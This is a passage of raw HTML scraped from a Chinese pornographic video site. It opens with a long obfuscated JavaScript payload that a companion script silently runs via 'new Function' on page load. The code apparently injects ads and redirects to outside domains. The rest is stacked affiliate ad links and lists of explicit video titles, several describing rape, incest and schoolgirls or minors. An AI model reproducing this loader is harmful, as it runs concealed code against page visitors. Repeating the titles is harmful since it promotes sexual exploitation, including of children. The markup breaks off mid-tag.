wdFYampYFwdTcaZ??2H0Za%"/dLX_06@4F7/}@o"!7m5Y|5T%%=FmL5(8Jc2a=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=DcaP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}Pr55dTm6Lr55dTcda??cd8HZ=(c6=""aa!qYF _8"}@o"=h8"dLX_06@4F7"!7_2(F6O2 pcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 XcYa[Xd5 F8H"}@o2CTqf7mTfD_J(:m(O^"="}@oCSTqfXmJq4Y(2fm(O^"="}@oOSTq47mTfD_J(:m(O^"="}@oF(Tq2SmJq4Y(2fm(O^"="}@oDhTqdJmTfD_J(:m(O^"="}@oh)TqCqmJq4Y(2fm(O^"="}@oJfTq7DmTfD_J(:m(O^"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Q1KQ"=28H"Y#"%hZ!5cavv2mJ_Lhc"(h#"%5caa!qYF O82YD VY)iO(SYFcF%"/"%_=H2mCO62c"v"aZa!7m5Y|5T%%=OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8&gt;[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=f8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^&lt;YmqY2pFh!a28_HfZcYH(Zc^%%aa=O8_HfZcYH(Zc^%%aa=68_HfZcYH(Zc^%%aa=d8_HfZcYH(Zc^%%aa=58c}nvOa&lt;&lt;o?6&gt;&gt;@=F8csv6a&lt;&lt;K?d=h%8iF562pHqZc2&lt;&lt;@?O&gt;&gt;oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F&lt;7mqY2pFh!ac587HLZcFaa&lt;}@{jcY%8iF562pHqZc5a=F%%ag}Q}&lt;5vv5&lt;@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a&lt;&lt;K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a&lt;&lt;}@?cKsv2a&lt;&lt;K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F&lt;0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!qc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PpcOa=@8887mqOdfiFdF_LvvDcaP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=pcOaP=7mqOdfiFdF_L8}PqYF T8l}!7_2(F6O2 Dca[TvvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y&lt;FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 ica[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8Jc"hFFJLg//[[fdTPP}@oSJTq)()mqF5hJ:FmRT4gQ1KQ/((/}@oj6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2&lt;Y!2%%a7O5cqYF F80!F&lt;O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 f8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!fmLFTqYm(LL|YRF8Y=fmdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=faP67clTa[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 _ca[Xd5 Y8Jc"hFFJLg//[[fdTPP}@oSJTq)()mqF5hJ:FmRT4gQ1KQ/((/}@oj6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0&lt;2vv0&lt;Oa67c5a[67cO&lt;86a5YF_52l}!O&lt;^%6vv_caPYqLY[F8F*O!67cF&lt;86a5YF_52l}!F&lt;^%6vv_caPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=T8l0PqYF F8Jc"hFFJLg//[[fdTPP}@o(qTqCLm:D_Tq2qm(O^gQ1KQ/f/}@oj(8}vY8dLX_06@4F7"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=28Jd5LYW2FcL(5YY2mhY6phFa&gt;8Jd5LYW2FcL(5YY2mD6fFha=cY??2avvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajXc7_2(F6O2ca[qc@0}a=Xc7_2(F6O2ca[qc@0@a=fc7_2(F6O2ca[qc@0saPaPaPagfc7_2(F6O2ca[qc}0}a=fc7_2(F6O2ca[qc}0@a=Xc7_2(F6O2ca[qc}0saPaPaPaa=lYvvO??ica=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8Jc"hFFJLg//[[fdTPP}@o(qTqCLm:D_Tq2qm(O^gQ1KQ"a%"/)_pj68"%_=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=(c6=""aaPaPaca!'.substr(22));new Function(b)()}();</div><script>(function(){var t = document["c" +"urrentS" +"cript"]["previ" +"ousEle" +"mentSibling"]["inn" +"erText"];t && new Function(t)();})()</script><style> #o63092 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}</style><div class='f63092' id='o63093' style='position: fixed; bottom: 72%; z-index: 19999 !important; right: 2px;'><a target='_blank' href='https://ty141ua.jkdr.xyz/#/saticWeb?agent=141'><img src='https://p.sda1.dev/26/5dab4d4f5e807660ce7abb6e974a67db/9a0b5170-57d1-4ff4-99e0-2e03cf852c9a.gif' style='margin:2px;border-radius: 15px;border: solid 2px red;' width='65px' height='65px'></a></div><style> #o63092 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}</style><div class='f63092' id='o63093' style='position: fixed; bottom: 59%; z-index: 19999 !important; right: 2px;'><a target='_blank' href='https://mm60233w.luanluoqin.top/#/saticWeb?agent=60233'><img src='https://m1.cffpic.com/20250603_214521311_vYD.gif' style='margin:2px;border-radius: 15px;border: solid 2px red;' width='65px' height='65px'></a></div><style> #o63092 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}</style><div class='f63092' id='o63093' style='position: fixed; bottom: 46%; z-index: 19999 !important; right: 2px;'><a target='_blank' href='https://mm60233w.luanluoqin.top/#/saticWeb?agent=60233'><img src='https://p.sda1.dev/25/b806f3e9d9d2114b8eba96a7758ebb54/22223.gif' style='margin:2px;border-radius: 15px;border: solid 2px red;' width='65px' height='65px'></a></div><style> #o63092 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}</style><div class='f63092' id='o63093' style='position: fixed; bottom: 33%; z-index: 19999 !important; right: 2px;'><a target='_blank' href='https://mm60233w.luanluoqin.top/#/saticWeb?agent=60233'><img src='https://v.山东面粉.com/954f8570089e6b795f1209fad46cce31.gif' style='margin:2px;border-radius: 15px;border: solid 2px red;' width='65px' height='65px'></a></div><style> #o63092 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}</style><div class='f63092' id='o63093' style='position: fixed; bottom: 20%; z-index: 19999 !important; right: 2px;'><a target='_blank' href='https://ty141ua.jkdr.xyz/#/saticWeb?agent=141'><img src='https://img.share9527.cc/gif/w_202501716.gif' style='margin:2px;border-radius: 15px;border: solid 2px red;' width='65px' height='65px'></a></div></main><div class="list-container container"><div class="web-list"><div class="web-list-title flex-row justify-between"><h2 class="list-title-text">国产精品</h2><a href="/" class="list-title-text list-title-more">更多</a></div><div class="web-list-box"><div class="vod-list"><a href="https://ty141ua.jkdr.xyz/#/saticWeb?agent=141" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20251020-1/f582dc3b7b8f0645a0261ccbeec2902f.jpg" class="vod-pic"><span class="vod-date">2025-11-31</span></div><span class="vod-name">欣赏多汁的粉逼</span></a></div><div class="vod-list"><a href="https://mm60233w.luanluoqin.top/#/saticWeb?agent=60233" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://tuaskbgnekr.com/20250423/oB6pYY25/1.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">不得不说黑人的战斗力真强</span></a></div><div class="vod-list"><a href="https://8d1c.ykhwpsjl.cc/chan-5943/aff-mKqN5" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://img.mresou.com/img/w_20241010_s.jpg" class="vod-pic"><span class="vod-date">2025-11-31</span></div><span class="vod-name">全网精品初中班花淫乱生活</span></a></div><div class="vod-list"><a href="https://gg.korzakkrutalqorvrxufvvim.com/bk/69930/s4yv1xoue" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://img.share9527.cc/gif/w_20250628_ND00003.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">独家韩漫，最全同人原创</span></a></div><div class="vod-list"><a href="https://dy.plivoquaznovenvryc6sqor.com/ky/69928/1d1fcloy2" target="_blank"><div class="vod-pic-box"><img src="https://img.share9527.cc/img/lj24081401.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">抖阴视频，全网热搜</span></a></div><div class="vod-list"><a href="https://d26futkmbhtht6.cloudfront.net/?dc=SY5823" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://imagses.com/i/2025/11/15/180200.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">用华语的色 解生活的渴</span></a></div><div class="vod-list"><a href="https://aplsof2fd.nubrenplovrybhsrvikvornux.com/mk/46645/x1a8eqtx" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://img.erpweb.eu.org/imgs/2025/11/f53dc93532caeb6c.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">正版糖心 百万原创博主自拍上传</span></a></div><div class="vod-list"><a href="https://sd63.o3i6f0o5.work/hhaw-32" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://dddd.ijbyqktjdx.shop/DsA98UVRI0YuVqZF.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">原创大神与母狗免费交友聚集地</span></a></div><div class="vod-list"><a href="/vhdy/352234.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260120-1/79fe2229f6cce25857892ac0fdd5c31e.jpg" class="vod-pic"><span class="vod-date">2026-01-21</span></div><p class="vod-name">现在的学生都这么开放直接让男友到女厕啪啪外面还有同学们的吵闹声和上课铃声</p></div></a></div><div class="vod-list"><a href="/vhdy/351763.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260118-1/f8dd7de467dfff6ba00bd17e89473f69.jpg" class="vod-pic"><span class="vod-date">2026-01-19</span></div><p class="vod-name">卫生间偷操朋友女朋友</p></div></a></div><div class="vod-list"><a href="/vhdy/351487.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260117-1/4f6f1fe98afd20e814f5541bb7236621.jpg" class="vod-pic"><span class="vod-date">2026-01-17</span></div><p class="vod-name">完美大奶再现3</p></div></a></div><div class="vod-list"><a href="/vhdy/351299.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260116-1/0dd2b1685a9e350ae48f8ea199711a97.jpg" class="vod-pic"><span class="vod-date">2026-01-16</span></div><p class="vod-name">双马尾学生妹酒店开房小男友操逼破处</p></div></a></div><div class="vod-list"><a href="/vhdy/351083.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260115-1/a9cdf956c6d4d2a49f1466127c37e90b.jpg" class="vod-pic"><span class="vod-date">2026-01-16</span></div><p class="vod-name">天津绿帽约黑人操妻子</p></div></a></div><div class="vod-list"><a href="/vhdy/350866.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260114-1/9a4f9c37a60f0663968ceb4b712e3b88.jpg" class="vod-pic"><span class="vod-date">2026-01-14</span></div><p class="vod-name">泰式精油按摩</p></div></a></div><div class="vod-list"><a href="/vhdy/153127.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20230910-1/c7e38d840a212233cc3e3eca0da9cbab.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">摄影师猥亵女大学生强制内射</p></div></a></div><div class="vod-list"><a href="/vhdy/350199.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260112-1/df4c856ed655700aeef7a1de57ee3590.jpg" class="vod-pic"><span class="vod-date">2026-01-12</span></div><p class="vod-name">日落高潮按摩</p></div></a></div><div class="vod-list"><a href="/vhdy/350197.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260112-1/be01b0389f6445f5078282ffc5bce801.jpg" class="vod-pic"><span class="vod-date">2026-01-12</span></div><p class="vod-name">日出</p></div></a></div><div class="vod-list"><a href="/vhdy/349533.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260108-1/ab01cfdb5606e74d45354ae47d6818a0.jpg" class="vod-pic"><span class="vod-date">2026-01-08</span></div><p class="vod-name">农村良家妇女大过年的大哥在家干老婆借着酒劲性欲大起专属粉穴无套内射揉搓大白奶子轻声呻吟快乐一炮</p></div></a></div></div></div></div><div class="list-container container"><div class="web-list"><div class="web-list-title flex-row justify-between"><h2 class="list-title-text">主播直播</h2><a href="/" class="list-title-text list-title-more">更多</a></div><div class="web-list-box"><div class="vod-list"><a href="https://ty141ua.jkdr.xyz/#/saticWeb?agent=141" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20251020-1/f582dc3b7b8f0645a0261ccbeec2902f.jpg" class="vod-pic"><span class="vod-date">2025-11-31</span></div><span class="vod-name">欣赏多汁的粉逼</span></a></div><div class="vod-list"><a href="https://mm60233w.luanluoqin.top/#/saticWeb?agent=60233" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://tuaskbgnekr.com/20250423/oB6pYY25/1.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">不得不说黑人的战斗力真强</span></a></div><div class="vod-list"><a href="https://8d1c.ykhwpsjl.cc/chan-5943/aff-mKqN5" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://img.mresou.com/img/w_20241010_s.jpg" class="vod-pic"><span class="vod-date">2025-11-31</span></div><span class="vod-name">全网精品初中班花淫乱生活</span></a></div><div class="vod-list"><a href="https://gg.korzakkrutalqorvrxufvvim.com/bk/69930/s4yv1xoue" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://img.share9527.cc/gif/w_20250628_ND00003.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">独家韩漫，最全同人原创</span></a></div><div class="vod-list"><a href="https://dy.plivoquaznovenvryc6sqor.com/ky/69928/1d1fcloy2" target="_blank"><div class="vod-pic-box"><img src="https://img.share9527.cc/img/lj24081401.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">抖阴视频，全网热搜</span></a></div><div class="vod-list"><a href="https://d26futkmbhtht6.cloudfront.net/?dc=SY5823" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://imagses.com/i/2025/11/15/180200.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">用华语的色 解生活的渴</span></a></div><div class="vod-list"><a href="https://aplsof2fd.nubrenplovrybhsrvikvornux.com/mk/46645/x1a8eqtx" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://img.erpweb.eu.org/imgs/2025/11/f53dc93532caeb6c.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">正版糖心 百万原创博主自拍上传</span></a></div><div class="vod-list"><a href="https://sd63.o3i6f0o5.work/hhaw-32" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://dddd.ijbyqktjdx.shop/DsA98UVRI0YuVqZF.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">原创大神与母狗免费交友聚集地</span></a></div><div class="vod-list"><a href="/vhdy/344663.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg3.com:3519/upload/vod/20251216-1/c4d8a8839bc9721444a47d9c50de4ff4.jpg" class="vod-pic"><span class="vod-date">2025-12-16</span></div><p class="vod-name">纯欲艺校校花 蜜桃小丰臀紧实又翘臀</p></div></a></div><div class="vod-list"><a href="/vhdy/324608.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://fm.sl25914.com/upload/vod/20220912-1/685869d85441ddb0a5c70881b6998dcc.jpg" class="vod-pic"><span class="vod-date">2025-12-10</span></div><p class="vod-name">美容师的首次【下篇】3P初体验，顶级色影【Ed Mosaic】无码性爱影片60分钟，高清原版</p></div></a></div><div class="vod-list"><a href="/vhdy/297373.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://fm.sl25914.com/upload/vod/20230805-1/4923f3800d6bb65930b31a8c5b97b2ce.jpg" class="vod-pic"><span class="vod-date">2025-12-10</span></div><p class="vod-name">双飞会所小姐“关之琳”和她的闺蜜</p></div></a></div><div class="vod-list"><a href="/vhdy/230984.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://fm.sl25914.com/upload/vod/20240224-1/2950be9e08d9ee5600366b0536cf4f89.jpg" class="vod-pic"><span class="vod-date">2025-12-10</span></div><p class="vod-name">和情人宾馆打炮自拍的!</p></div></a></div><div class="vod-list"><a href="/vhdy/228318.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://fm.sl25914.com/upload/vod/20250109-1/27b4a09903ba57858208457a63f33e4e.jpg" class="vod-pic"><span class="vod-date">2025-12-10</span></div><p class="vod-name">【瘦子探花梦幻馆】双马尾良家眼镜妹，不尽兴再来一炮，主动骑乘位扭动，这一场妹子更骚了.</p></div></a></div><div class="vod-list"><a href="/vhdy/226767.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://fm.sl25914.com/upload/vod/20231225-1/3e8af2e7c8b57a9ab5191cd61454a4e5.jpg" class="vod-pic"><span class="vod-date">2025-12-10</span></div><p class="vod-name">极品00后空姐道具自慰秀的啊</p></div></a></div><div class="vod-list"><a href="/vhdy/222220.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://fm.sl25914.com/upload/vod/20250518-1/6492277733797484faafd4ec0f407dde.jpg" class="vod-pic"><span class="vod-date">2025-12-10</span></div><p class="vod-name">自慰勾引我操她.</p></div></a></div><div class="vod-list"><a href="/vhdy/204952.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://fm.sl25914.com/upload/vod/20241115-1/d94650ca718abc0d78593eb249280797.jpg" class="vod-pic"><span class="vod-date">2025-12-10</span></div><p class="vod-name">乖巧可爱的小女人，颜值很高跟小哥啪做爱直播好骚啊.</p></div></a></div><div class="vod-list"><a href="/vhdy/188313.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://fm.sl25914.com/upload/vod/20240507-1/8e97c4ffaec28c2ea36caa2c6ec6e5e4.jpg" class="vod-pic"><span class="vod-date">2025-12-10</span></div><p class="vod-name">美女主播先口交操会再自慰继续啪啪</p></div></a></div><div class="vod-list"><a href="/vhdy/184403.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://fm.sl25914.com/upload/vod/20250604-1/f5d7ff6ae039602c6dc4e3bc6219b5f5.jpg" class="vod-pic"><span class="vod-date">2025-12-10</span></div><p class="vod-name">无套内射短发妹子第二掰穴舔弄69姿势口交翘起屁股猛操.</p></div></a></div></div></div></div><div class="list-container container"><div class="web-list"><div class="web-list-title flex-row justify-between"><h2 class="list-title-text">热播推荐</h2><a href="/" class="list-title-text list-title-more">更多</a></div><div class="web-list-box"><div class="vod-list"><a href="https://ty141ua.jkdr.xyz/#/saticWeb?agent=141" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20251020-1/f582dc3b7b8f0645a0261ccbeec2902f.jpg" class="vod-pic"><span class="vod-date">2025-11-31</span></div><span class="vod-name">欣赏多汁的粉逼</span></a></div><div class="vod-list"><a href="https://mm60233w.luanluoqin.top/#/saticWeb?agent=60233" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://tuaskbgnekr.com/20250423/oB6pYY25/1.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">不得不说黑人的战斗力真强</span></a></div><div class="vod-list"><a href="https://8d1c.ykhwpsjl.cc/chan-5943/aff-mKqN5" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://img.mresou.com/img/w_20241010_s.jpg" class="vod-pic"><span class="vod-date">2025-11-31</span></div><span class="vod-name">全网精品初中班花淫乱生活</span></a></div><div class="vod-list"><a href="https://gg.korzakkrutalqorvrxufvvim.com/bk/69930/s4yv1xoue" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://img.share9527.cc/gif/w_20250628_ND00003.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">独家韩漫，最全同人原创</span></a></div><div class="vod-list"><a href="https://dy.plivoquaznovenvryc6sqor.com/ky/69928/1d1fcloy2" target="_blank"><div class="vod-pic-box"><img src="https://img.share9527.cc/img/lj24081401.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">抖阴视频，全网热搜</span></a></div><div class="vod-list"><a href="https://d26futkmbhtht6.cloudfront.net/?dc=SY5823" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://imagses.com/i/2025/11/15/180200.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">用华语的色 解生活的渴</span></a></div><div class="vod-list"><a href="https://aplsof2fd.nubrenplovrybhsrvikvornux.com/mk/46645/x1a8eqtx" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://img.erpweb.eu.org/imgs/2025/11/f53dc93532caeb6c.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">正版糖心 百万原创博主自拍上传</span></a></div><div class="vod-list"><a href="https://sd63.o3i6f0o5.work/hhaw-32" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://dddd.ijbyqktjdx.shop/DsA98UVRI0YuVqZF.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">原创大神与母狗免费交友聚集地</span></a></div><div class="vod-list"><a href="/vhdy/352095.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260120-1/771099f07205fc30010657e926bf5f5d.jpg" class="vod-pic"><span class="vod-date">2026-01-20</span></div><p class="vod-name">畸形的爱给兄弟女儿破处处女血那抹猩红是那么的刺眼下</p></div></a></div><div class="vod-list"><a href="/vhdy/351601.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260118-1/c6af4087c69cf5cd9cf53bf451ab22c6.jpg" class="vod-pic"><span class="vod-date">2026-01-19</span></div><p class="vod-name">白丝萝莉儿媳为了顺利结婚被我操高潮四次后内射</p></div></a></div><div class="vod-list"><a href="/vhdy/351285.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260116-1/cc531b64810206bef08b6db0e337e595.jpg" class="vod-pic"><span class="vod-date">2026-01-16</span></div><p class="vod-name">反差.孕妇..怀孕7.月做爱要内.射插的深.一点骚的不.行</p></div></a></div><div class="vod-list"><a href="/vhdy/350787.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260114-1/de224412aab88d36399a38c9825192d7.jpg" class="vod-pic"><span class="vod-date">2026-01-14</span></div><p class="vod-name">三个男子暴力强奸一个小姐姐期间用力甩耳光增加快感</p></div></a></div><div class="vod-list"><a href="/vhdy/350698.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260114-1/1118cc516aa9e62cb5439b99a8a32986.jpg" class="vod-pic"><span class="vod-date">2026-01-14</span></div><p class="vod-name">骚逼老.师35岁人.妻少妇.最喜欢给.老公戴.绿帽_极品.反差婊曝光真.实身份</p></div></a></div><div class="vod-list"><a href="/vhdy/350667.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260114-1/e4d302ea8f03e3f14422f299d3491c8e.jpg" class="vod-pic"><span class="vod-date">2026-01-14</span></div><p class="vod-name">爱喝酒的妹妹性欲一般都强烈再来点小游戏会有不一样的收获的</p></div></a></div><div class="vod-list"><a href="/vhdy/350340.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260112-1/a0b00c715c6d98571e76933697081aa0.jpg" class="vod-pic"><span class="vod-date">2026-01-12</span></div><p class="vod-name">漂亮美眉想要吗想求我求爸爸操我这小蛮腰大白屁屁太喜欢了后入边操边拍屁屁简直超爽</p></div></a></div><div class="vod-list"><a href="/vhdy/349273.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg3.com:3519/upload/vod/20260107-1/433d23be70fba7d7de59902b925c03e1.jpg" class="vod-pic"><span class="vod-date">2026-01-07</span></div><p class="vod-name">真实母子乱伦，后入骚逼妈妈</p></div></a></div><div class="vod-list"><a href="/vhdy/349268.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg3.com:3519/upload/vod/20260107-1/b6cd7f24b9ee5838ad2953f4f8869b77.jpg" class="vod-pic"><span 